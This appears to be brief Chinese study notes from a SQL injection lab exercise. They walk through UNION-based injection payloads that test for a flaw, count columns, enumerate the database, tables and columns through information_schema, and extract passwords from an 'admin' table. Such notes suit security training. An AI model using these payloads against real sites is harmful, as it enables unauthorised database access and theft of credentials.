 判断是否存在注入：and 1=2
判断字段数：order by 2
查询数据库：and 1=2 union select 1,database()
查询表名：and 1=2 union select 1,table_name from information_schema.tables where table_schema ='maoshe'
查询列名：and 1=2 union select 1,column_name from information_schema.columns where table_name ='admin'
limit 2,1
查询具体数据：and 1=2 union select 1,password from admin